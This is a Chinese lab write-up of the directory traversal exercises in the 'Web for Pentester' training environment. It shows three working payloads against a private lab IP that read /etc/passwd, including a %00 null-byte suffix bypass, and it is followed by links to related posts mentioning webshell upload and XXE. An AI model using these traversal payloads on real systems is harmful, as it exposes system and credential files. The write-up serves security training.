Web for pentester_writeup之Directory traversal篇

Web for pentester_writeup之Directory traversal篇

Directory traversal(目录遍历)



目录遍历漏洞,这部分有三个例子,直接查看源代码







Example 1

<1>测试输入./,停留在本目录

<2>测试输入../,发现目录切换,猜测是返回上级目录



直接溯源到根目录测试是否可以访问/etc/passwd

Payload

http://192.168.219.136/dirtrav/example1.php?file=../../../../../../../../../etc/passwd



Example 2



发现是绝对目录,同上,直接溯源到根目录测试是否可以访问/etc/passwd

Payload

http://192.168.219.136/dirtrav/example2.php?file=/var/www/files/../../../../../../../../../../etc/passwd







Example 3

没有后缀,直接测试../../../../../../etc/passwd无返回

猜测是自动在参数后面加上了.png的后缀,使用%00 URL编码代表NUL空字节截断后缀

Payload

http://192.168.219.136/dirtrav/example3.php?file=../../../../../../../etc/passwd%00

使用空字节消除由服务器端代码添加的任何后缀是一种常见的旁路,在Perl和旧版本的PHP中经常使用到。

在本环境这段代码中,这个问题是模拟的,因为PHP[5.3.4]版本之后解决这种绕过(http://php.net/releases/5_3_4.php)。

Web for pentester_writeup之Directory traversal篇的更多相关文章

- Web for pentester_writeup之LDAP attacks篇

Web for pentester_writeup之LDAP attacks篇 LDAP attacks(LDAP 攻击) LDAP是轻量目录访问协议,英文全称是Lightweight Directo ...

- Web for pentester_writeup之XML attacks篇

Web for pentester_writeup之XML attacks篇 XML attacks(XML攻击) Example 1 - XML外部实体注入(XXE) Payload http:// ...

- Web for pentester_writeup之File Upload篇

Web for pentester_writeup之File Upload篇 File Upload(文件上传) Example 1 直接上传一句话木马,使用蚁剑连接 成功连接,获取网站根目录 Exa ...

- Web for pentester_writeup之Commands injection篇

Web for pentester_writeup之Commands injection篇 Commands injection(命令行注入) 代码注入和命令行注入有什么区别呢,代码注入涉及比较广泛, ...

- Web for pentester_writeup之Code injection篇

Web for pentester_writeup之Code injection篇 Code injection(代码注入) Example 1 <1> name=hacker' 添加一个 ...

- Web for pentester_writeup之File Include篇

Web for pentester_writeup之File Include篇 File Include(文件包涵) Example 1 加一个单引号 从报错中我们可以获取如下信息: 当前文件执行的代 ...

- Web for pentester_writeup之SQL injections篇

Web for pentester_writeup之SQL injections篇 SQL injections(SQL注入) Example 1 测试参数,添加 and '1'='1, 'and ' ...

- 【常见Web应用安全问题】---4、Directory traversal

Web应用程序的安全性问题依其存在的形势划分,种类繁多,这里不准备介绍所有的,只介绍常见的一些. 常见Web应用安全问题安全性问题的列表: 1.跨站脚本攻击(CSS or XSS, Cross Si ...

- Web for pentester_writeup之XSS篇

Web for pentester_writeup之XSS篇 XSS(跨站脚本攻击) Example 1 反射性跨站脚本,URL中name字段直接在网页中显示,修改name字段, Payload: h ...

随机推荐

- 基于hash和pushState的网页前端路由实现

客户端路由 对于客户端(通常为浏览器)来说,路由的映射函数通常是进行一些DOM的显示和隐藏操作.这样,当访问不同的路径的时候,会显示不同的页面组件.客户端路由最常见的有以下两种实现方案:* 基于Has ...

- navicat工具 pymysql模块

目录 一 IDE工具介绍(Navicat) 二 pymysql模块 一 IDE工具介绍(Navicat) 生产环境还是推荐使用mysql命令行,但为了方便我们测试,可以使用IDE工具,我们使用Navi ...

- Spring 中使用 @Scheduled 创建定时任务

一.定时任务触发条件 1.在 Application 启动类上添加:@EnableScheduling 2.含定时方法的类上添加注解:@Component,该注解将定时任务类纳入 spring bea ...

- Ng的数组绑定

tip:数据的定义需要在对应ts中进行,调用在html中 定义数组: ts中 public arr =["111","222","333"] ...

- Python3 Linux安装(Redhat)

Python3 Linux安装(Redhat): 下载Python-3.6.4.tgz: https://www.python.org/downloads/release/python-364/ Y ...

- UE制作PBR材质攻略Part 1 - 色彩知识

目录 一.前言 二.色彩知识 2.1 色彩理论 2.1.1 成像原理 2.1.2 色彩模型和色彩空间 2.1.3 色彩属性 2.1.4 直方图 2.1.5 色调曲线 2.1.6 线性空间与Gamma空 ...

- Java8 Lambda表达式详解手册及实例

先贩卖一下焦虑,Java8发于2014年3月18日,距离现在已经快6年了,如果你对Java8的新特性还没有应用,甚至还一无所知,那你真得关注公众号"程序新视界",好好系列的学习一下 ...

- KafkaStream-高级别API

使用Streams DSL构建一个处理器拓扑,开发者可以使用KStreamBuilder类,它是TopologyBuilder的扩展.在Kafka源码的streams/examples包中有一个简单的 ...

- 【DP合集】棋盘 chess

给出一张 n × n 的棋盘,格子有黑有白.现在要在棋盘上放棋子,要求: • 黑格子上不能有棋子 • 每行每列至多只有一枚棋子 你的任务是求出有多少种合法的摆放方案.答案模 109+7109+7 . ...

- 最新2019Pycharm安装破解教程!内附破解码!

本教程仅用作个人学习,请勿用于商业获利,造成后果自负!!! Pycharm安装 在这插一个小话题哈,Pycharm只是一个编译器,并不能代替Python,如果要使用Python,还是需要安装Pytho ...